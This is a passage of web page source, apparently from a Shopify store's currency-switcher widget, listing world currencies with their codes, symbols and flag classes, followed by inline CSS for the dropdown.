data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li><li class="option notranslate" data-value="AFN" data-country="Afghanistan" data-currency-symbol="&#65;&#102;" data-display="AFN"><span class="flags flags-Afghanistan"></span> &nbsp;Afghan Afghani</li><li class="option notranslate" data-value="ALL" data-country="Albania" data-currency-symbol="&#76;&#101;&#107;" data-display="ALL"><span class="flags flags-Albania"></span> &nbsp;Albanian Lek</li><li class="option notranslate" data-value="AZN" data-country="Azerbaijan" data-currency-symbol="&#8380;" data-display="AZN"><span class="flags flags-Azerbaijan"></span> &nbsp;Azerbaijani Manat</li><li class="option notranslate" data-value="DZD" data-country="Algeria" data-currency-symbol="&#1583;&#1580;" data-display="DZD"><span class="flags flags-Algeria"></span> &nbsp;Algerian Dinar</li><li class="option notranslate" data-value="AOA" data-country="Angola" data-currency-symbol="&#75;&#122;" data-display="AOA"><span class="flags flags-Angola"></span> &nbsp;Angolan Kwanza</li><li class="option notranslate" data-value="ARS" data-country="Argentina" data-currency-symbol="&#36;" data-display="ARS"><span class="flags flags-Argentina"></span> &nbsp;Argentine Peso</li><li class="option notranslate" data-value="AMD" data-country="Armenia" data-currency-symbol="" data-display="AMD"><span class="flags flags-Armenia"></span> &nbsp;Armenian Dram</li><li class="option notranslate" data-value="AWG" data-country="Aruba" data-currency-symbol="&#402;" data-display="AWG"><span class="flags flags-Aruba"></span> &nbsp;Aruban Florin</li><li class="option notranslate" data-value="BSD" data-country="Bahamas" data-currency-symbol="&#36;" data-display="BSD"><span class="flags flags-Bahamas"></span> &nbsp;Bahamian Dollar</li><li class="option notranslate" data-value="BHD" data-country="Bahrain" data-currency-symbol=".&#1583;.&#1576;" data-display="BHD"><span class="flags flags-Bahrain"></span> &nbsp;Bahraini Dinar</li><li class="option notranslate" data-value="BDT" data-country="Bangladesh" data-currency-symbol="&#2547;" data-display="BDT"><span class="flags flags-Bangladesh"></span> &nbsp;Bangladeshi Taka</li><li class="option notranslate" data-value="BBD" data-country="Barbados" data-currency-symbol="&#36;" data-display="BBD"><span class="flags flags-Barbados"></span> &nbsp;Barbadian Dollar</li><li class="option notranslate" data-value="BYN" data-country="Belarus" data-currency-symbol="&#112;&#46;" data-display="BYN"><span class="flags flags-Belarus"></span> &nbsp;Belarusian Ruble</li><li class="option notranslate" data-value="BZD" data-country="Belize" data-currency-symbol="&#66;&#90;&#36;" data-display="BZD"><span class="flags flags-Belize"></span> &nbsp;Belize Dollar</li><li class="option notranslate" data-value="BMD" data-country="Bermuda" data-currency-symbol="&#36;" data-display="BMD"><span class="flags flags-Bermuda"></span> &nbsp;Bermudan Dollar</li><li class="option notranslate" data-value="BTN" data-country="Bhutan" data-currency-symbol="&#78;&#117;&#46;" data-display="BTN"><span class="flags flags-Bhutan"></span> &nbsp;Bhutanese Ngultrum</li><li class="option notranslate" data-value="BTC" data-country="Bitcoin" data-currency-symbol="BTC" data-display="BTC"><span class="flags flags-Bitcoin"></span> &nbsp;Bitcoin</li><li class="option notranslate" data-value="BOB" data-country="Bolivia" data-currency-symbol="&#36;&#98;" data-display="BOB"><span class="flags flags-Bolivia"></span> &nbsp;Bolivian Boliviano</li><li class="option notranslate" data-value="BAM" data-country="Bosnia-and-Herzegovina" data-currency-symbol="&#75;&#77;" data-display="BAM"><span class="flags flags-Bosnia-and-Herzegovina"></span> &nbsp;Bosnia-Herzegovina Convertible Mark</li><li class="option notranslate" data-value="BWP" data-country="Botswana" data-currency-symbol="&#80;" data-display="BWP"><span class="flags flags-Botswana"></span> &nbsp;Botswanan Pula</li><li class="option notranslate" data-value="BRL" data-country="Brazil" data-currency-symbol="&#82;&#36;" data-display="BRL"><span class="flags flags-Brazil"></span> &nbsp;Brazilian Real</li><li class="option notranslate" data-value="BND" data-country="Brunei" data-currency-symbol="&#36;" data-display="BND"><span class="flags flags-Brunei"></span> &nbsp;Brunei Dollar</li><li class="option notranslate" data-value="BGN" data-country="Bulgaria" data-currency-symbol="&#1083;&#1074;" data-display="BGN"><span class="flags flags-Bulgaria"></span> &nbsp;Bulgarian Lev</li><li class="option notranslate" data-value="BIF" data-country="Burundi" data-currency-symbol="&#70;&#66;&#117;" data-display="BIF"><span class="flags flags-Burundi"></span> &nbsp;Burundian Franc</li><li class="option notranslate" data-value="KHR" data-country="Cambodia" data-currency-symbol="&#6107;" data-display="KHR"><span class="flags flags-Cambodia"></span> &nbsp;Cambodian Riel</li><li class="option notranslate" data-value="CVE" data-country="Cape-Verde" data-currency-symbol="&#36;" data-display="CVE"><span class="flags flags-Cape-Verde"></span> &nbsp;Cape Verdean Escudo</li><li class="option notranslate" data-value="XAF" data-country="Gabon" data-currency-symbol="&#70;&#67;&#70;&#65;" data-display="XAF"><span class="flags flags-Gabon"></span> &nbsp;Central African CFA Franc</li><li class="option notranslate" data-value="XOF" data-country="Burkina-Faso" data-currency-symbol="" data-display="XOF"><span class="flags flags-Burkina-Faso"></span> &nbsp;CFA Franc BCEAO</li><li class="option notranslate" data-value="XPF" data-country="Wallis-and-Futuna" data-currency-symbol="&#70;" data-display="XPF"><span class="flags flags-Wallis-and-Futuna"></span> &nbsp;CFP Franc</li><li class="option notranslate" data-value="CZK" data-country="Czech-Republic" data-currency-symbol="&#75;&#269;" data-display="CZK"><span class="flags flags-Czech-Republic"></span> &nbsp;Czech Republic Koruna</li><li class="option notranslate" data-value="KYD" data-country="Cayman-Islands" data-currency-symbol="&#36;" data-display="KYD"><span class="flags flags-Cayman-Islands"></span> &nbsp;Cayman Islands Dollar</li><li class="option notranslate" data-value="CLP" data-country="Chile" data-currency-symbol="&#36;" data-display="CLP"><span class="flags flags-Chile"></span> &nbsp;Chilean Peso</li><li class="option notranslate" data-value="CNY" data-country="China" data-currency-symbol="&#165;" data-display="CNY"><span class="flags flags-China"></span> &nbsp;Chinese Yuan</li><li class="option notranslate" data-value="COP" data-country="Colombia" data-currency-symbol="&#36;" data-display="COP"><span class="flags flags-Colombia"></span> &nbsp;Colombian Peso</li><li class="option notranslate" data-value="KMF" data-country="Comoros" data-currency-symbol="&#67;&#70;" data-display="KMF"><span class="flags flags-Comoros"></span> &nbsp;Comorian Franc</li><li class="option notranslate" data-value="CDF" data-country="Congo-Democratic" data-currency-symbol="&#70;&#67;" data-display="CDF"><span class="flags flags-Congo-Democratic"></span> &nbsp;Congolese Franc</li><li class="option notranslate" data-value="CRC" data-country="Costa-Rica" data-currency-symbol="&#8353;" data-display="CRC"><span class="flags flags-Costa-Rica"></span> &nbsp;Costa Rican Colon</li><li class="option notranslate" data-value="HRK" data-country="Croatia" data-currency-symbol="&#107;&#110;" data-display="HRK"><span class="flags flags-Croatia"></span> &nbsp;Croatian Kuna</li><li class="option notranslate" data-value="CUC" data-country="Cuba" data-currency-symbol="CUC" data-display="CUC"><span class="flags flags-Cuba"></span> &nbsp;Cuban Convertible Peso</li><li class="option notranslate" data-value="CUP" data-country="Cuba" data-currency-symbol="" data-display="CUP"><span class="flags flags-Cuba"></span> &nbsp;Cuban Peso</li><li class="option notranslate" data-value="DKK" data-country="Denmark" data-currency-symbol="&#107;&#114;" data-display="DKK"><span class="flags flags-Denmark"></span> &nbsp;Danish Krone</li><li class="option notranslate" data-value="DJF" data-country="Djibouti" data-currency-symbol="&#70;&#100;&#106;" data-display="DJF"><span class="flags flags-Djibouti"></span> &nbsp;Djiboutian Franc</li><li class="option notranslate" data-value="DOP" data-country="Dominican-Republic" data-currency-symbol="&#82;&#68;&#36;" data-display="DOP"><span class="flags flags-Dominican-Republic"></span> &nbsp;Dominican Peso</li><li class="option notranslate" data-value="XCD" data-country="Saint-Vincent-and-the-Grenadines" data-currency-symbol="&#36;" data-display="XCD"><span class="flags flags-Saint-Vincent-and-the-Grenadines"></span> &nbsp;East Caribbean Dollar</li><li class="option notranslate" data-value="EGP" data-country="Egypt" data-currency-symbol="&#163;" data-display="EGP"><span class="flags flags-Egypt"></span> &nbsp;Egyptian Pound</li><li class="option notranslate" data-value="ERN" data-country="Eritrea" data-currency-symbol="ERN" data-display="ERN"><span class="flags flags-Eritrea"></span> &nbsp;Eritrean Nakfa</li><li class="option notranslate" data-value="ETB" data-country="Ethiopia" data-currency-symbol="&#66;&#114;" data-display="ETB"><span class="flags flags-Ethiopia"></span> &nbsp;Ethiopian Birr</li><li class="option notranslate" data-value="FKP" data-country="Falkland-Islands" data-currency-symbol="&#163;" data-display="FKP"><span class="flags flags-Falkland-Islands"></span> &nbsp;Falkland Islands Pound</li><li class="option notranslate" data-value="FJD" data-country="Fiji" data-currency-symbol="&#36;" data-display="FJD"><span class="flags flags-Fiji"></span> &nbsp;Fijian Dollar</li><li class="option notranslate" data-value="GMD" data-country="Gambia" data-currency-symbol="&#68;" data-display="GMD"><span class="flags flags-Gambia"></span> &nbsp;Gambian Dalasi</li><li class="option notranslate" data-value="GEL" data-country="Georgia" data-currency-symbol="&#4314;" data-display="GEL"><span class="flags flags-Georgia"></span> &nbsp;Georgian Lari</li><li class="option notranslate" data-value="GHS" data-country="Ghana" data-currency-symbol="&#162;" data-display="GHS"><span class="flags flags-Ghana"></span> &nbsp;Ghanaian Cedi</li><li class="option notranslate" data-value="GIP" data-country="Gibraltar" data-currency-symbol="&#163;" data-display="GIP"><span class="flags flags-Gibraltar"></span> &nbsp;Gibraltar Pound</li><li class="option notranslate" data-value="XAU" data-country="XAU" data-currency-symbol="XAU" data-display="XAU"><span class="flags flags-XAU"></span> &nbsp;Gold Ounce</li><li class="option notranslate" data-value="GTQ" data-country="Guatemala" data-currency-symbol="&#81;" data-display="GTQ"><span class="flags flags-Guatemala"></span> &nbsp;Guatemalan Quetzal</li><li class="option notranslate" data-value="GGP" data-country="Guernsey" data-currency-symbol="GGP" data-display="GGP"><span class="flags flags-Guernsey"></span> &nbsp;Guernsey Pound</li><li class="option notranslate" data-value="GNF" data-country="Guinea" data-currency-symbol="&#70;&#71;" data-display="GNF"><span class="flags flags-Guinea"></span> &nbsp;Guinean Franc</li><li class="option notranslate" data-value="GYD" data-country="Guyana" data-currency-symbol="&#36;" data-display="GYD"><span class="flags flags-Guyana"></span> &nbsp;Guyanaese Dollar</li><li class="option notranslate" data-value="HTG" data-country="Haiti" data-currency-symbol="&#71;" data-display="HTG"><span class="flags flags-Haiti"></span> &nbsp;Haitian Gourde</li><li class="option notranslate" data-value="HNL" data-country="Honduras" data-currency-symbol="&#76;" data-display="HNL"><span class="flags flags-Honduras"></span> &nbsp;Honduran Lempira</li><li class="option notranslate" data-value="HKD" data-country="Hong-Kong" data-currency-symbol="&#36;" data-display="HKD"><span class="flags flags-Hong-Kong"></span> &nbsp;Hong Kong Dollar</li><li class="option notranslate" data-value="HUF" data-country="Hungary" data-currency-symbol="&#70;&#116;" data-display="HUF"><span class="flags flags-Hungary"></span> &nbsp;Hungarian Forint</li><li class="option notranslate" data-value="ISK" data-country="Iceland" data-currency-symbol="&#107;&#114;" data-display="ISK"><span class="flags flags-Iceland"></span> &nbsp;Icelandic Krona</li><li class="option notranslate" data-value="XDR" data-country="IMF" data-currency-symbol="" data-display="XDR"><span class="flags flags-IMF"></span> &nbsp;IMF Special Drawing Rights</li><li class="option notranslate" data-value="INR" data-country="India" data-currency-symbol="&#8377;" data-display="INR"><span class="flags flags-India"></span> &nbsp;Indian Rupee</li><li class="option notranslate" data-value="IDR" data-country="Indonesia" data-currency-symbol="&#82;&#112;" data-display="IDR"><span class="flags flags-Indonesia"></span> &nbsp;Indonesian Rupiah</li><li class="option notranslate" data-value="IRR" data-country="Iran" data-currency-symbol="&#65020;" data-display="IRR"><span class="flags flags-Iran"></span> &nbsp;Iranian Rial</li><li class="option notranslate" data-value="IQD" data-country="Iraq" data-currency-symbol="&#1593;.&#1583;" data-display="IQD"><span class="flags flags-Iraq"></span> &nbsp;Iraqi Dinar</li><li class="option notranslate" data-value="IMP" data-country="Isle-of-Man" data-currency-symbol="IMP" data-display="IMP"><span class="flags flags-Isle-of-Man"></span> &nbsp;Isle of Man Pound</li><li class="option notranslate" data-value="ILS" data-country="Israel" data-currency-symbol="&#8362;" data-display="ILS"><span class="flags flags-Israel"></span> &nbsp;Israeli New Shekel</li><li class="option notranslate" data-value="JMD" data-country="Jamaica" data-currency-symbol="&#74;&#36;" data-display="JMD"><span class="flags flags-Jamaica"></span> &nbsp;Jamaican Dollar</li><li class="option notranslate" data-value="JPY" data-country="Japan" data-currency-symbol="&#165;" data-display="JPY"><span class="flags flags-Japan"></span> &nbsp;Japanese Yen</li><li class="option notranslate" data-value="JEP" data-country="Jersey" data-currency-symbol="&#163;" data-display="JEP"><span class="flags flags-Jersey"></span> &nbsp;Jersey Pound</li><li class="option notranslate" data-value="JOD" data-country="Jordan" data-currency-symbol="&#74;&#68;" data-display="JOD"><span class="flags flags-Jordan"></span> &nbsp;Jordanian Dinar</li><li class="option notranslate" data-value="KZT" data-country="Kazakhstan" data-currency-symbol="&#1083;&#1074;" data-display="KZT"><span class="flags flags-Kazakhstan"></span> &nbsp;Kazakhstani Tenge</li><li class="option notranslate" data-value="KES" data-country="Kenya" data-currency-symbol="&#75;&#83;&#104;" data-display="KES"><span class="flags flags-Kenya"></span> &nbsp;Kenyan Shilling</li><li class="option notranslate" data-value="KWD" data-country="Kuwait" data-currency-symbol="&#1583;.&#1603;" data-display="KWD"><span class="flags flags-Kuwait"></span> &nbsp;Kuwaiti Dinar</li><li class="option notranslate" data-value="KGS" data-country="Kyrgyzstan" data-currency-symbol="&#1083;&#1074;" data-display="KGS"><span class="flags flags-Kyrgyzstan"></span> &nbsp;Kyrgystani Som</li><li class="option notranslate" data-value="LAK" data-country="Laos" data-currency-symbol="&#8365;" data-display="LAK"><span class="flags flags-Laos"></span> &nbsp;Laotian Kip</li><li class="option notranslate" data-value="LVL" data-country="Latvia" data-currency-symbol="&#76;&#115;" data-display="LVL"><span class="flags flags-Latvia"></span> &nbsp;Latvian Lats</li><li class="option notranslate" data-value="LBP" data-country="Lebanon" data-currency-symbol="&#163;" data-display="LBP"><span class="flags flags-Lebanon"></span> &nbsp;Lebanese Pound</li><li class="option notranslate" data-value="LSL" data-country="Lesotho" data-currency-symbol="&#76;" data-display="LSL"><span class="flags flags-Lesotho"></span> &nbsp;Lesotho Loti</li><li class="option notranslate" data-value="LRD" data-country="Liberia" data-currency-symbol="&#36;" data-display="LRD"><span class="flags flags-Liberia"></span> &nbsp;Liberian Dollar</li><li class="option notranslate" data-value="LYD" data-country="Libya" data-currency-symbol="&#1604;.&#1583;" data-display="LYD"><span class="flags flags-Libya"></span> &nbsp;Libyan Dinar</li><li class="option notranslate" data-value="LTL" data-country="Lithuania" data-currency-symbol="&#76;&#116;" data-display="LTL"><span class="flags flags-Lithuania"></span> &nbsp;Lithuanian Litas</li><li class="option notranslate" data-value="MOP" data-country="Macao" data-currency-symbol="&#77;&#79;&#80;&#36;" data-display="MOP"><span class="flags flags-Macao"></span> &nbsp;Macanese Pataca</li><li class="option notranslate" data-value="MKD" data-country="Macedonia" data-currency-symbol="&#1076;&#1077;&#1085;" data-display="MKD"><span class="flags flags-Macedonia"></span> &nbsp;Macedonian Denar</li><li class="option notranslate" data-value="MGA" data-country="Madagascar" data-currency-symbol="&#65;&#114;" data-display="MGA"><span class="flags flags-Madagascar"></span> &nbsp;Malagasy Ariary</li><li class="option notranslate" data-value="MWK" data-country="Malawi" data-currency-symbol="&#77;&#75;" data-display="MWK"><span class="flags flags-Malawi"></span> &nbsp;Malawian Kwacha</li><li class="option notranslate" data-value="MYR" data-country="Malaysia" data-currency-symbol="&#82;&#77;" data-display="MYR"><span class="flags flags-Malaysia"></span> &nbsp;Malaysian Ringgit</li><li class="option notranslate" data-value="MVR" data-country="Maldives" data-currency-symbol=".&#1923;" data-display="MVR"><span class="flags flags-Maldives"></span> &nbsp;Maldivian Rufiyaa</li><li class="option notranslate" data-value="MRO" data-country="Mauritania" data-currency-symbol="&#85;&#77;" data-display="MRO"><span class="flags flags-Mauritania"></span> &nbsp;Mauritanian Ouguiya</li><li class="option notranslate" data-value="MUR" data-country="Mauritius" data-currency-symbol="&#8360;" data-display="MUR"><span class="flags flags-Mauritius"></span> &nbsp;Mauritian Rupee</li><li class="option notranslate" data-value="MXN" data-country="Mexico" data-currency-symbol="&#36;" data-display="MXN"><span class="flags flags-Mexico"></span> &nbsp;Mexican Peso</li><li class="option notranslate" data-value="MDL" data-country="Moldova" data-currency-symbol="&#76;" data-display="MDL"><span class="flags flags-Moldova"></span> &nbsp;Moldovan Leu</li><li class="option notranslate" data-value="MNT" data-country="Mongolia" data-currency-symbol="&#8366;" data-display="MNT"><span class="flags flags-Mongolia"></span> &nbsp;Mongolian Tugrik</li><li class="option notranslate" data-value="MAD" data-country="Morocco" data-currency-symbol="&#1583;.&#1605;." data-display="MAD"><span class="flags flags-Morocco"></span> &nbsp;Moroccan Dirham</li><li class="option notranslate" data-value="MZN" data-country="Mozambique" data-currency-symbol="&#77;&#84;" data-display="MZN"><span class="flags flags-Mozambique"></span> &nbsp;Mozambican Metical</li><li class="option notranslate" data-value="MMK" data-country="Myanmar" data-currency-symbol="&#75;" data-display="MMK"><span class="flags flags-Myanmar"></span> &nbsp;Myanmar Kyat</li><li class="option notranslate" data-value="NAD" data-country="Namibia" data-currency-symbol="&#36;" data-display="NAD"><span class="flags flags-Namibia"></span> &nbsp;Namibian Dollar</li><li class="option notranslate" data-value="NPR" data-country="Nepal" data-currency-symbol="&#8360;" data-display="NPR"><span class="flags flags-Nepal"></span> &nbsp;Nepalese Rupee</li><li class="option notranslate" data-value="ANG" data-country="Curacao" data-currency-symbol="&#402;" data-display="ANG"><span class="flags flags-Curacao"></span> &nbsp;Netherlands Antillean Guilder</li><li class="option notranslate" data-value="TWD" data-country="Taiwan" data-currency-symbol="&#78;&#84;&#36;" data-display="TWD"><span class="flags flags-Taiwan"></span> &nbsp;New Taiwan Dollar</li><li class="option notranslate" data-value="NZD" data-country="New-Zealand" data-currency-symbol="&#36;" data-display="NZD"><span class="flags flags-New-Zealand"></span> &nbsp;New Zealand Dollar</li><li class="option notranslate" data-value="NIO" data-country="Nicaragua" data-currency-symbol="&#67;&#36;" data-display="NIO"><span class="flags flags-Nicaragua"></span> &nbsp;Nicaraguan Cordoba</li><li class="option notranslate" data-value="NGN" data-country="Nigeria" data-currency-symbol="&#8358;" data-display="NGN"><span class="flags flags-Nigeria"></span> &nbsp;Nigerian Naira</li><li class="option notranslate" data-value="KPW" data-country="Korea-North" data-currency-symbol="&#8361;" data-display="KPW"><span class="flags flags-Korea-North"></span> &nbsp;North Korean Won</li><li class="option notranslate" data-value="NOK" data-country="Norway" data-currency-symbol="&#107;&#114;" data-display="NOK"><span class="flags flags-Norway"></span> &nbsp;Norwegian Krone</li><li class="option notranslate" data-value="OMR" data-country="Oman" data-currency-symbol="&#65020;" data-display="OMR"><span class="flags flags-Oman"></span> &nbsp;Omani Rial</li><li class="option notranslate" data-value="PKR" data-country="Pakistan" data-currency-symbol="&#8360;" data-display="PKR"><span class="flags flags-Pakistan"></span> &nbsp;Pakistani Rupee</li><li class="option notranslate" data-value="PAB" data-country="Panama" data-currency-symbol="&#66;&#47;&#46;" data-display="PAB"><span class="flags flags-Panama"></span> &nbsp;Panamanian Balboa</li><li class="option notranslate" data-value="PGK" data-country="Papua-New-Guinea" data-currency-symbol="&#75;" data-display="PGK"><span class="flags flags-Papua-New-Guinea"></span> &nbsp;Papua New Guinean Kina</li><li class="option notranslate" data-value="PYG" data-country="Paraguay" data-currency-symbol="&#71;&#115;" data-display="PYG"><span class="flags flags-Paraguay"></span> &nbsp;Paraguayan Guarani</li><li class="option notranslate" data-value="PEN" data-country="Peru" data-currency-symbol="&#83;&#47;&#46;" data-display="PEN"><span class="flags flags-Peru"></span> &nbsp;Peruvian Nuevo Sol</li><li class="option notranslate" data-value="PHP" data-country="Philippines" data-currency-symbol="&#8369;" data-display="PHP"><span class="flags flags-Philippines"></span> &nbsp;Philippine Peso</li><li class="option notranslate" data-value="PLN" data-country="Poland" data-currency-symbol="&#122;&#322;" data-display="PLN"><span class="flags flags-Poland"></span> &nbsp;Polish Zloty</li><li class="option notranslate" data-value="QAR" data-country="Qatar" data-currency-symbol="&#65020;" data-display="QAR"><span class="flags flags-Qatar"></span> &nbsp;Qatari Rial</li><li class="option notranslate" data-value="RON" data-country="Romania" data-currency-symbol="&#108;&#101;&#105;" data-display="RON"><span class="flags flags-Romania"></span> &nbsp;Romanian Leu</li><li class="option notranslate" data-value="RUB" data-country="Russia" data-currency-symbol="&#1088;&#1091;&#1073;" data-display="RUB"><span class="flags flags-Russia"></span> &nbsp;Russian Ruble</li><li class="option notranslate" data-value="RWF" data-country="Rwanda" data-currency-symbol="&#1585;.&#1587;" data-display="RWF"><span class="flags flags-Rwanda"></span> &nbsp;Rwandan Franc</li><li class="option notranslate" data-value="SHP" data-country="Saint-Helena" data-currency-symbol="&#163;" data-display="SHP"><span class="flags flags-Saint-Helena"></span> &nbsp;Saint Helena Pound</li><li class="option notranslate" data-value="WST" data-country="Samoa" data-currency-symbol="&#87;&#83;&#36;" data-display="WST"><span class="flags flags-Samoa"></span> &nbsp;Samoan Tala</li><li class="option notranslate" data-value="STD" data-country="Sao-Tome-and-Principe" data-currency-symbol="&#68;&#98;" data-display="STD"><span class="flags flags-Sao-Tome-and-Principe"></span> &nbsp;Sao Tome and Principe Dobra</li><li class="option notranslate" data-value="SVC" data-country="El-Salvador" data-currency-symbol="&#36;" data-display="SVC"><span class="flags flags-El-Salvador"></span> &nbsp;Salvadoran Colon</li><li class="option notranslate" data-value="SAR" data-country="Saudi-Arabia" data-currency-symbol="&#65020;" data-display="SAR"><span class="flags flags-Saudi-Arabia"></span> &nbsp;Saudi Riyal</li><li class="option notranslate" data-value="RSD" data-country="Serbia" data-currency-symbol="&#1044;&#1080;&#1085;&#46;" data-display="RSD"><span class="flags flags-Serbia"></span> &nbsp;Serbian Dinar</li><li class="option notranslate" data-value="SCR" data-country="Seychelles" data-currency-symbol="&#8360;" data-display="SCR"><span class="flags flags-Seychelles"></span> &nbsp;Seychellois Rupee</li><li class="option notranslate" data-value="SLL" data-country="Sierra-Leone" data-currency-symbol="&#76;&#101;" data-display="SLL"><span class="flags flags-Sierra-Leone"></span> &nbsp;Sierra Leonean Leone</li><li class="option notranslate" data-value="XAG" data-country="XAG" data-currency-symbol="XAG" data-display="XAG"><span class="flags flags-XAG"></span> &nbsp;Silver Ounce</li><li class="option notranslate" data-value="SGD" data-country="Singapore" data-currency-symbol="&#36;" data-display="SGD"><span class="flags flags-Singapore"></span> &nbsp;Singapore Dollar</li><li class="option notranslate" data-value="SBD" data-country="Solomon-Islands" data-currency-symbol="&#36;" data-display="SBD"><span class="flags flags-Solomon-Islands"></span> &nbsp;Solomon Islands Dollar</li><li class="option notranslate" data-value="SOS" data-country="Somalia" data-currency-symbol="&#83;" data-display="SOS"><span class="flags flags-Somalia"></span> &nbsp;Somali Shilling</li><li class="option notranslate" data-value="ZAR" data-country="South-Africa" data-currency-symbol="&#82;" data-display="ZAR"><span class="flags flags-South-Africa"></span> &nbsp;South African Rand</li><li class="option notranslate" data-value="KRW" data-country="Korea-South" data-currency-symbol="&#8361;" data-display="KRW"><span class="flags flags-Korea-South"></span> &nbsp;South Korean Won</li><li class="option notranslate" data-value="LKR" data-country="Sri-Lanka" data-currency-symbol="&#8360;" data-display="LKR"><span class="flags flags-Sri-Lanka"></span> &nbsp;Sri Lankan Rupee</li><li class="option notranslate" data-value="SDG" data-country="Sudan" data-currency-symbol="&#163;" data-display="SDG"><span class="flags flags-Sudan"></span> &nbsp;Sudanese Pound</li><li class="option notranslate" data-value="SRD" data-country="Suriname" data-currency-symbol="&#36;" data-display="SRD"><span class="flags flags-Suriname"></span> &nbsp;Surinamese Dollar</li><li class="option notranslate" data-value="SZL" data-country="Swaziland" data-currency-symbol="&#76;" data-display="SZL"><span class="flags flags-Swaziland"></span> &nbsp;Swazi Lilangeni</li><li class="option notranslate" data-value="SEK" data-country="Sweden" data-currency-symbol="&#107;&#114;" data-display="SEK"><span class="flags flags-Sweden"></span> &nbsp;Swedish Krona</li><li class="option notranslate" data-value="CHF" data-country="Switzerland" data-currency-symbol="&#67;&#72;&#70;" data-display="CHF"><span class="flags flags-Switzerland"></span> &nbsp;Swiss Franc</li><li class="option notranslate" data-value="SYP" data-country="Syria" data-currency-symbol="&#163;" data-display="SYP"><span class="flags flags-Syria"></span> &nbsp;Syrian Pound</li><li class="option notranslate" data-value="TJS" data-country="Tajikistan" data-currency-symbol="&#84;&#74;&#83;" data-display="TJS"><span class="flags flags-Tajikistan"></span> &nbsp;Tajikistani Somoni</li><li class="option notranslate" data-value="TZS" data-country="Tanzania" data-currency-symbol="" data-display="TZS"><span class="flags flags-Tanzania"></span> &nbsp;Tanzanian Shilling</li><li class="option notranslate" data-value="THB" data-country="Thailand" data-currency-symbol="&#3647;" data-display="THB"><span class="flags flags-Thailand"></span> &nbsp;Thai Baht</li><li class="option notranslate" data-value="TOP" data-country="Tonga" data-currency-symbol="&#84;&#36;" data-display="TOP"><span class="flags flags-Tonga"></span> &nbsp;Tongan Paʻanga</li><li class="option notranslate" data-value="TTD" data-country="Trinidad-and-Tobago" data-currency-symbol="&#36;" data-display="TTD"><span class="flags flags-Trinidad-and-Tobago"></span> &nbsp;Trinidad and Tobago Dollar</li><li class="option notranslate" data-value="TND" data-country="Tunisia" data-currency-symbol="&#1583;.&#1578;" data-display="TND"><span class="flags flags-Tunisia"></span> &nbsp;Tunisian Dinar</li><li class="option notranslate" data-value="TMT" data-country="Turkmenistan" data-currency-symbol="&#109;" data-display="TMT"><span class="flags flags-Turkmenistan"></span> &nbsp;Turkmenistani Manat</li><li class="option notranslate" data-value="TRY" data-country="Turkey" data-currency-symbol="&#8378;" data-display="TRY"><span class="flags flags-Turkey"></span> &nbsp;Turkish Lira</li><li class="option notranslate" data-value="UGX" data-country="Uganda" data-currency-symbol="&#85;&#83;&#104;" data-display="UGX"><span class="flags flags-Uganda"></span> &nbsp;Ugandan Shilling</li><li class="option notranslate" data-value="UAH" data-country="Ukraine" data-currency-symbol="&#8372;" data-display="UAH"><span class="flags flags-Ukraine"></span> &nbsp;Ukrainian Hryvnia</li><li class="option notranslate" data-value="AED" data-country="United-Arab-Emirates" data-currency-symbol="&#1583;.&#1573;" data-display="AED"><span class="flags flags-United-Arab-Emirates"></span> &nbsp;United Arab Emirates Dirham</li><li class="option notranslate" data-value="UYU" data-country="Uruguay" data-currency-symbol="&#36;&#85;" data-display="UYU"><span class="flags flags-Uruguay"></span> &nbsp;Uruguayan Peso</li><li class="option notranslate" data-value="UZS" data-country="Uzbekistan" data-currency-symbol="&#1083;&#1074;" data-display="UZS"><span class="flags flags-Uzbekistan"></span> &nbsp;Uzbekistan Som</li><li class="option notranslate" data-value="VUV" data-country="Vanuatu" data-currency-symbol="&#86;&#84;" data-display="VUV"><span class="flags flags-Vanuatu"></span> &nbsp;Vanuatu Vatu</li><li class="option notranslate" data-value="VEF" data-country="Venezuela" data-currency-symbol="&#66;&#115;" data-display="VEF"><span class="flags flags-Venezuela"></span> &nbsp;Venezuelan Bolivar</li><li class="option notranslate" data-value="VND" data-country="Vietnam" data-currency-symbol="&#8363;" data-display="VND"><span class="flags flags-Vietnam"></span> &nbsp;Vietnamese Dong</li><li class="option notranslate" data-value="YER" data-country="Yemen" data-currency-symbol="&#65020;" data-display="YER"><span class="flags flags-Yemen"></span> &nbsp;Yemeni Rial</li><li class="option notranslate" data-value="ZMW" data-country="Zambia" data-currency-symbol="ZMW" data-display="ZMW"><span class="flags flags-Zambia"></span> &nbsp;Zambian Kwacha</li> </ul> </div>');
                    });
                }
		var bbb = "1";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right 